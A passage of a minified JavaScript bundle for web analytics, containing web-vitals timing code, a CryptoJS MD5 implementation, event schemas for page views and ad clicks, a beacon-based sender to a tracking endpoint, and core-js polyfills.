e=a[0],r=a[a.length-1];i&&t.startTime-r.startTime<1e3&&t.startTime-e.startTime<5e3?(i+=t.value,a.push(t)):(i=t.value,a=[t]),i>o.value&&(o.value=i,o.entries=a,n())}},p=s("layout-shift",d);p&&(n=l(r,o,e),u((function(){p.takeRecords().map(d),n(!0)})),f((function(){i=0,y=-1,o=c("CLS",0),n=l(r,o,e)})))},S={passive:!0,capture:!0},w=new Date,x=function(t,e){r||(r=e,o=t,i=new Date,I(removeEventListener),E())},E=function(){if(o>=0&&o<i-w){var t={entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+o};a.forEach((function(e){e(t)})),a=[]}},O=function(t){if(t.cancelable){var e=(t.timeStamp>1e12?new Date:performance.now())-t.timeStamp;"pointerdown"==t.type?function(t,e){var n=function(){x(t,e),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,S),removeEventListener("pointercancel",r,S)};addEventListener("pointerup",n,S),addEventListener("pointercancel",r,S)}(e,t):x(e,t)}},I=function(t){["mousedown","keydown","touchstart","pointerdown"].forEach((function(e){return t(e,O,S)}))},A=function(t,e){var n,i=h(),d=c("FID"),p=function(t){t.startTime<i.firstHiddenTime&&(d.value=t.processingStart-t.startTime,d.entries.push(t),n(!0))},v=s("first-input",p);n=l(t,d,e),v&&u((function(){v.takeRecords().map(p),v.disconnect()}),!0),v&&f((function(){var i;d=c("FID"),n=l(t,d,e),a=[],o=-1,r=null,I(addEventListener),i=p,a.push(i),E()}))},_={},P=function(t,e){var n,r=h(),o=c("LCP"),i=function(t){var e=t.startTime;e<r.firstHiddenTime&&(o.value=e,o.entries.push(t),n())},a=s("largest-contentful-paint",i);if(a){n=l(t,o,e);var d=function(){_[o.id]||(a.takeRecords().map(i),a.disconnect(),_[o.id]=!0,n(!0))};["keydown","click"].forEach((function(t){addEventListener(t,d,{once:!0,capture:!0})})),u(d,!0),f((function(r){o=c("LCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,_[o.id]=!0,n(!0)}))}))}))}},L=function(t){var e,n=c("TTFB");e=function(){try{var e=performance.getEntriesByType("navigation")[0]||function(){var t=performance.timing,e={entryType:"navigation",startTime:0};for(var n in t)"navigationStart"!==n&&"toJSON"!==n&&(e[n]=Math.max(t[n]-t.navigationStart,0));return e}();if(n.value=n.delta=e.responseStart,n.value<0||n.value>performance.now())return;n.entries=[e],t(n)}catch(t){}},"complete"===document.readyState?setTimeout(e,0):addEventListener("load",(function(){return setTimeout(e,0)}))}},function(t,e,n){var r;t.exports=(r=n(281),function(t){var e=r,n=e.lib,o=n.WordArray,i=n.Hasher,a=e.algo,c=[];!function(){for(var e=0;e<64;e++)c[e]=4294967296*t.abs(t.sin(e+1))|0}();var s=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,o=t[r];t[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=t[e+0],s=t[e+1],p=t[e+2],v=t[e+3],h=t[e+4],g=t[e+5],m=t[e+6],y=t[e+7],b=t[e+8],S=t[e+9],w=t[e+10],x=t[e+11],E=t[e+12],O=t[e+13],I=t[e+14],A=t[e+15],_=i[0],P=i[1],L=i[2],T=i[3];_=u(_,P,L,T,a,7,c[0]),T=u(T,_,P,L,s,12,c[1]),L=u(L,T,_,P,p,17,c[2]),P=u(P,L,T,_,v,22,c[3]),_=u(_,P,L,T,h,7,c[4]),T=u(T,_,P,L,g,12,c[5]),L=u(L,T,_,P,m,17,c[6]),P=u(P,L,T,_,y,22,c[7]),_=u(_,P,L,T,b,7,c[8]),T=u(T,_,P,L,S,12,c[9]),L=u(L,T,_,P,w,17,c[10]),P=u(P,L,T,_,x,22,c[11]),_=u(_,P,L,T,E,7,c[12]),T=u(T,_,P,L,O,12,c[13]),L=u(L,T,_,P,I,17,c[14]),_=f(_,P=u(P,L,T,_,A,22,c[15]),L,T,s,5,c[16]),T=f(T,_,P,L,m,9,c[17]),L=f(L,T,_,P,x,14,c[18]),P=f(P,L,T,_,a,20,c[19]),_=f(_,P,L,T,g,5,c[20]),T=f(T,_,P,L,w,9,c[21]),L=f(L,T,_,P,A,14,c[22]),P=f(P,L,T,_,h,20,c[23]),_=f(_,P,L,T,S,5,c[24]),T=f(T,_,P,L,I,9,c[25]),L=f(L,T,_,P,v,14,c[26]),P=f(P,L,T,_,b,20,c[27]),_=f(_,P,L,T,O,5,c[28]),T=f(T,_,P,L,p,9,c[29]),L=f(L,T,_,P,y,14,c[30]),_=l(_,P=f(P,L,T,_,E,20,c[31]),L,T,g,4,c[32]),T=l(T,_,P,L,b,11,c[33]),L=l(L,T,_,P,x,16,c[34]),P=l(P,L,T,_,I,23,c[35]),_=l(_,P,L,T,s,4,c[36]),T=l(T,_,P,L,h,11,c[37]),L=l(L,T,_,P,y,16,c[38]),P=l(P,L,T,_,w,23,c[39]),_=l(_,P,L,T,O,4,c[40]),T=l(T,_,P,L,a,11,c[41]),L=l(L,T,_,P,v,16,c[42]),P=l(P,L,T,_,m,23,c[43]),_=l(_,P,L,T,S,4,c[44]),T=l(T,_,P,L,E,11,c[45]),L=l(L,T,_,P,A,16,c[46]),_=d(_,P=l(P,L,T,_,p,23,c[47]),L,T,a,6,c[48]),T=d(T,_,P,L,y,10,c[49]),L=d(L,T,_,P,I,15,c[50]),P=d(P,L,T,_,g,21,c[51]),_=d(_,P,L,T,E,6,c[52]),T=d(T,_,P,L,v,10,c[53]),L=d(L,T,_,P,w,15,c[54]),P=d(P,L,T,_,s,21,c[55]),_=d(_,P,L,T,b,6,c[56]),T=d(T,_,P,L,A,10,c[57]),L=d(L,T,_,P,m,15,c[58]),P=d(P,L,T,_,O,21,c[59]),_=d(_,P,L,T,h,6,c[60]),T=d(T,_,P,L,x,10,c[61]),L=d(L,T,_,P,p,15,c[62]),P=d(P,L,T,_,S,21,c[63]),i[0]=i[0]+_|0,i[1]=i[1]+P|0,i[2]=i[2]+L|0,i[3]=i[3]+T|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;n[o>>>5]|=128<<24-o%32;var i=t.floor(r/4294967296),a=r;n[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),n[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var c=this._hash,s=c.words,u=0;u<4;u++){var f=s[u];s[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return c},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,n,r,o,i,a){var c=t+(e&n|~e&r)+o+a;return(c<<i|c>>>32-i)+e}function f(t,e,n,r,o,i,a){var c=t+(e&r|n&~r)+o+a;return(c<<i|c>>>32-i)+e}function l(t,e,n,r,o,i,a){var c=t+(e^n^r)+o+a;return(c<<i|c>>>32-i)+e}function d(t,e,n,r,o,i,a){var c=t+(n^(e|~r))+o+a;return(c<<i|c>>>32-i)+e}e.MD5=i._createHelper(s),e.HmacMD5=i._createHmacHelper(s)}(Math),r.MD5)},function(t,e,n){(function(e){var r;t.exports=(r=r||function(t,r){var o;if("undefined"!=typeof window&&window.crypto&&(o=window.crypto),"undefined"!=typeof self&&self.crypto&&(o=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(o=globalThis.crypto),!o&&"undefined"!=typeof window&&window.msCrypto&&(o=window.msCrypto),!o&&void 0!==e&&e.crypto&&(o=e.crypto),!o)try{o=n(282)}catch(t){}var i=function(){if(o){if("function"==typeof o.getRandomValues)try{return o.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof o.randomBytes)try{return o.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),c={},s=c.lib={},u=s.Base={extend:function(t){var e=a(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},f=s.WordArray=u.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||d).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var c=0;c<o;c+=4)e[r+c>>>2]=n[c>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=u.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new f.init(e,t)}}),l=c.enc={},d=l.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new f.init(n,e/2)}},p=l.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new f.init(n,e)}},v=l.Utf8={stringify:function(t){try{return decodeURIComponent(escape(p.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return p.parse(unescape(encodeURIComponent(t)))}},h=s.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=v.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,o=r.words,i=r.sigBytes,a=this.blockSize,c=i/(4*a),s=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*a,u=t.min(4*s,i);if(s){for(var l=0;l<s;l+=a)this._doProcessBlock(o,l);n=o.splice(0,s),r.sigBytes-=u}return new f.init(n,u)},clone:function(){var t=u.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),g=(s.Hasher=h.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new g.HMAC.init(t,n).finalize(e)}}}),c.algo={});return c}(Math),r)}).call(this,n(10))},function(t,e){},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"common":{"nested":{"v1":{"nested":{"PageReady":{"fields":{"version":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"timing":{"type":"int32","id":10},"timingDcl":{"type":"int32","id":11},"timingInt":{"type":"int32","id":12},"timingDc":{"type":"int32","id":13},"loadType":{"type":"string","id":14},"syncS1sid":{"type":"string","id":20},"syncPageId":{"type":"string","id":21},"accountId":{"type":"string","id":31},"adgroup":{"type":"string","id":32},"asid":{"type":"string","id":33},"gclid":{"type":"string","id":34},"msclkid":{"type":"string","id":35},"placement":{"type":"string","id":36},"utmMedium":{"type":"string","id":37},"fbclid":{"type":"string","id":38},"postback":{"type":"string","id":39},"gclidMd5":{"type":"string","id":40},"msclkidMd5":{"type":"string","id":41},"fbclidMd5":{"type":"string","id":42},"postbackMd5":{"type":"string","id":43},"screenWidth":{"type":"int32","id":60},"screenHeight":{"type":"int32","id":61},"screenAvailWidth":{"type":"int32","id":62},"screenAvailHeight":{"type":"int32","id":63},"screenColorDepth":{"type":"int32","id":64}}},"ErrorEvent":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"message":{"type":"string","id":10}}},"WebVitals":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"ttfb":{"type":"int32","id":20},"cls":{"type":"int32","id":21},"fcp":{"type":"int32","id":22},"fid":{"type":"int32","id":23},"lcp":{"type":"int32","id":24},"clsEntries":{"type":"int32","id":25}}},"PageVisibility":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"state":{"type":"string","id":30},"timeMs":{"type":"int32","id":31}}},"ClickEvent":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"recircId":{"type":"string","id":10},"pageId":{"type":"string","id":11},"partnerId":{"type":"int32","id":12},"conversionType":{"type":"string","id":20},"conversionVal":{"type":"float","id":21},"appSpecific":{"type":"google.protobuf.Struct","id":30}}},"PageView":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"isOrigin":{"type":"bool","id":10},"pageReferer":{"type":"string","id":11},"pageUrl":{"type":"string","id":12},"pageId":{"type":"string","id":13},"previousPageId":{"type":"string","id":14},"appSpecific":{"type":"google.protobuf.Struct","id":20}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getPixelApiUrl=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"".concat(t||"https://soflopxl.com","/dplpxs")},e.loadImage=c,e.loadAjax=s,e.loadSendBeacon=u,e.setupUnloadQueue=d,e.sendEvent=function(e,n){i.push({apiUrl:n,event:e}),a||(r=150,f(),a=!0,t.setTimeout((function(){f(),a=!1}),r));var r;l||d()},e.DEFAULT_ORIGIN=void 0;var o=r(n(63)),i=[],a=!1;e.DEFAULT_ORIGIN="https://soflopxl.com";function c(t,e){try{var n="om_event=".concat(encodeURIComponent(e));if(n.length<=2e3){var r=document.createElement("img");return r.width=1,r.height=1,r.src="".concat(t,"?").concat(n),!0}return(0,o.default)("Can not create image pixel with url longer than 2000 chars"),!1}catch(t){return(0,o.default)(t),!1}}function s(t,e){try{var n=new XMLHttpRequest;return"withCredentials"in n&&(n.open("POST",t,!0),n.withCredentials=!0,n.setRequestHeader("Content-Type","text/plain"),n.send(e),!0)}catch(t){return(0,o.default)(t),!1}}function u(e,n){try{return t.navigator.sendBeacon(e,n),!0}catch(t){return(0,o.default)(t),!1}}function f(){if(i.length){var t=i[0].apiUrl,e=i.map((function(t){return t.event})),n=JSON.stringify(e);if(i=[],(0,o.default)("trying loadSendBeacon to send: ",e),!u(t,n)&&((0,o.default)("trying loadAjax to send: ",e),!s(t,n)&&((0,o.default)("trying loadImage to send: ",e),!c(t,n))))throw(0,o.default)("Failed sending client events."),new Error("Failed sending client events.")}}var l=!1;function d(){t.addEventListener&&(t.addEventListener("beforeUnload",f),t.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&f()})),t.addEventListener("pagehide",f),l=!0)}}).call(this,n(10))},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"base":{"nested":{"v1":{"nested":{"Product":{"values":{"UNKNOWN":0,"TEST":1,"SOCIAL_PUB":2,"EMBEDDED_SEARCH":3,"SEARCH":4,"HSW":5,"STARTPAGE":6,"RAMPJS":7,"PUBLISHING":8,"MAPQUEST":9,"ADS_COORDINATOR":10,"PLAYANEXT":11,"SHOPPING":12,"CMP":13,"EXTENSIONS":14,"SYNDICATION_GOOGLE":15,"REVIEWS":16,"BEST_PRODUCTS":17,"COMMON":18,"CARSGENIUS":19,"KEYWORD_CTA":20,"BOT_DETECTION":21,"SEARCH_ACE":22,"REVENUE_ATTRIBUTION":23,"ORCA":24,"POSTBACK_SERVICE":25,"SYMPTOMS":26,"ADBLOCKERSQUARED":27,"CURSORLY":28}},"Base":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"BasePayload","id":3}},"nested":{"BasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageUniq":{"type":"string","id":4}}}}},"ClientBase":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"ClientBasePayload","id":3}},"nested":{"ClientBasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageId":{"type":"string","id":5},"s1sid":{"type":"string","id":6}}}}},"BaseError":{"fields":{"message":{"type":"string","id":1}}},"DataPipelineBase":{"fields":{"product":{"type":"string","id":1},"event":{"type":"string","id":2},"payload":{"type":"google.protobuf.Struct","id":3}}},"Metric":{"fields":{"measurement":{"type":"string","id":1},"tags":{"type":"google.protobuf.Struct","id":2},"fields":{"type":"google.protobuf.Struct","id":3},"context":{"type":"string","id":4}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.typeError=a,e.validateEnum=c,e.validateMessage=s,e.validateAuthorEvent=function(t,e,n){if(void 0===t.product)throw new Error("product is required");if("string"!=typeof t.product)throw new Error(a("product","string"));if(void 0===t.event)throw new Error("event is required");if("string"!=typeof t.event)throw new Error(a("event","string"));if(!(0,i.isObject)(n))throw new Error("invalid ProductSchema");var r=t.event;Object.keys(t).forEach((function(o){switch(o){case"product":if(!n)throw new Error("Found field product in message but a productSchema is missing");c({value:t[o],type:o,EnumSchema:n,path:[r,"product"]});break;case"event":if(void 0===e[r])throw new Error("Event ".concat(r," is missing in the schema"));break;case"payload":var u=t[o];if(void 0!==u){if(!(0,i.isObject)(u))throw new Error(a("payload","object"));if(!e[r]||void 0===e[r].fields)throw new Error("Event ".concat(r," is missing in the schema"));s({message:u,MessageSchema:e[r],Schema:e,path:[r,"payload"]})}break;default:throw new Error("Invalid field ".concat(o))}}))};var o=r(n(287)),i=n(40);function a(t,e){return"".concat(t," should be ").concat(e)}function c(t){var e=t.value,n=t.type,r=t.EnumSchema,o=t.path,a=void 0===o?[]:o,c=r.values,s=void 0===c?{}:c;if(!(0,i.hasProperty)(s,e)){var u=Object.keys(s).join(",");throw new Error("".concat(a.join("."),': "').concat(e,'" not in "').concat(n,"[").concat(u,']"'))}}function s(t){var e=t.message,n=t.MessageSchema,r=t.Schema,u=t.path,f=n.fields,l=n.nested;Object.keys(e).forEach((function(t){var n=[].concat((0,o.default)(u),[t]);if(void 0===f[t])throw new Error("Field ".concat(n.join(".")," is missing in the schema"));var d=f[t].type;if(function(t){return/^(double|float|int32|int64|uint32|uint64|sint32|sint64|fixed32|fixed64|sfixed32|sfixed64|bool|string|bytes)$/.test(t)}(d))!function(t,e,n,r){var o=t[e];if(void 0!==o){var c=r.join(".");switch(n){case"int32":case"uint32":case"sint32":case"fixed32":case"sfixed32":if(!(0,i.isInteger)(o))throw new Error(a(c,"integer"));break;case"float":case"double":if("number"!=typeof o)throw new Error(a(c,n));if((0,i.isInteger)(o))throw new Error(a(c,n));break;case"bool":if("boolean"!=typeof o)throw new Error(a(c,n));break;case"string":if("string"!=typeof o)throw new Error(a(c,n));break;default:throw new Error("We currently does not support validation against type ".concat(n," for field ").concat(c))}}}(e,t,d,n);else if(l&&l[d]&&e[t])s({message:e[t],MessageSchema:l[d],Schema:r,path:n});else if(d&&r[d]&&void 0!==r[d].values){var p=r[d];p&&c({value:e[t],type:d,EnumSchema:p,path:n})}}))}},function(t,e,n){var r=n(288),o=n(289),i=n(143),a=n(290);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(o=function(t){return t?n:e})(t)}t.exports=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=r(t)&&"function"!=typeof t)return{default:t};var n=o(e);if(n&&n.has(t))return n.get(t);var i={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in t)if("default"!==c&&{}.hasOwnProperty.call(t,c)){var s=a?Object.getOwnPropertyDescriptor(t,c):null;s&&(s.get||s.set)?Object.defineProperty(i,c,s):i[c]=t[c]}return i.default=t,n&&n.set(t,i),i},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.on=c,e.off=s,e.once=function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=c(e,(function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];n.apply(r,e),s(o)}),r);return o};var o=r(n(62)),i=0,a={};function c(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=(i+=1).toString();return r.addEventListener(e,n),a[o]={listenerId:o,eventType:e,context:r,callback:n},o}function s(t,e){if("object"===(0,o.default)(t))t.forEach((function(t){return s(t)}));else{var n=t.toString();if(a[n]){var r=a[n],i=r.context,c=r.callback,u=r.eventType;i.removeEventListener(u,c),delete a[n]}else Object.keys(a).filter((function(t){var r=a[t];return r.eventType===n&&(!e||r.callback===e)})).forEach((function(t){return s(t)}))}}}).call(this,n(10))},function(t,e,n){var r=n(294);t.exports=r},function(t,e,n){var r=n(295),o=Function.prototype;t.exports=function(t){var e=t.bind;return t===o||t instanceof Function&&e===o.bind?r:e}},function(t,e,n){n(296);var r=n(18);t.exports=r("Function").bind},function(t,e,n){n(0)({target:"Function",proto:!0},{bind:n(297)})},function(t,e,n){"use strict";var r=n(31),o=n(13),i=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";a[e]=Function("C,a","return new C("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=i.call(arguments,1),a=function(){var r=n.concat(i.call(arguments));return this instanceof a?c(e,r.length,r):e.apply(t,r)};return o(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e,n){var r=n(299);t.exports=r},function(t,e,n){var r=n(300),o=String.prototype;t.exports=function(t){var e=t.startsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.startsWith?r:e}},function(t,e,n){n(301);var r=n(18);t.exports=r("String").startsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".startsWith,d=Math.min,p=u("startsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"startsWith"),!r||r.writable))&&!p},{startsWith:function(t){var e=String(s(this));c(t);var n=a(d(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return l?l.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){var r=n(13),o=n(30),i=n(3)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(304);t.exports=r},function(t,e,n){var r=n(305),o=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===o||t instanceof String&&e===o.trim?r:e}},function(t,e,n){n(306);var r=n(18);t.exports=r("String").trim},function(t,e,n){"use strict";var r=n(0),o=n(130).trim;r({target:"String",proto:!0,forced:n(307)("trim")},{trim:function(){return o(this)}})},function(t,e,n){var r=n(6),o=n(88);t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},function(t,e,n){var r=n(309);t.exports=r},function(t,e,n){var r=n(310),o=Array.prototype;t.exports=function(t){var e=t.some;return t===o||t instanceof Array&&e===o.some?r:e}},function(t,e,n){n(311);var r=n(18);t.exports=r("Array").some},function(t,e,n){"use strict";var r=n(0),o=n(61).some,i=n(87),a=n(48),c=i("some"),s=a("some");r({target:"Array",proto:!0,forced:!c||!s},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(313);t.exports=r},function(t,e,n){n(314);var r=n(4);t.exports=r.Object.entries},function(t,e,n){var r=n(0),o=n(129).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,n){var r=n(316);t.exports=r},function(t,e,n){n(317);var r=n(4);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,e,n){return r.JSON.stringify.apply(null,arguments)}},function(t,e,n){var r=n(0),o=n(23),i=n(6),a=o("JSON","stringify"),c=/[\uD800-\uDFFF]/g,s=/^[\uD800-\uDBFF]$/,u=/^[\uDC00-\uDFFF]$/,f=function(t,e,n){var r=n.charAt(e-1),o=n.charAt(e+1);return s.test(t)&&!u.test(o)||u.test(t)&&!s.test(r)?"\\u"+t.charCodeAt(0).toString(16):t},l=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:l},{stringify:function(t,e,n){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(c,f):r}})},function(t,e,n){var r=n(319);t.exports=r},function(t,e,n){var r=n(320),o=String.prototype;t.exports=function(t){var e=t.endsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.endsWith?r:e}},function(t,e,n){n(321);var r=n(18);t.exports=r("String").endsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".endsWith,d=Math.min,p=u("endsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"endsWith"),!r||r.writable))&&!p},{endsWith:function(t){var e=String(s(this));c(t);var n=arguments.length>1?arguments[1]:void 0,r=a(e.length),o=void 0===n?r:d(a(n),r),i=String(t);return l?l.call(e,i,o):e.slice(o-i.length,o)===i}})},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){var r=n(95);t.exports=function(t){if(r(t))return t}},function(t,e,n){var r=n(325),o=n(117),i=n(119);t.exports=function(t,e){if(void 0!==i&&o(Object(t))){var n=[],a=!0,c=!1,s=void 0;try{for(var u,f=r(t);!(a=(u=f.next()).done)&&(n.push(u.value),!e||n.length!==e);a=!0);}catch(t){c=!0,s=t}finally{try{a||null==f.return||f.return()}finally{if(c)throw s}}return n}}},function(t,e,n){t.exports=n(326)},function(t,e,n){n(60),n(46);var r=n(128);t.exports=r},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){"use strict";n.r(e),n.d(e,"snakeCase",(function(){return f}));var r=function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof 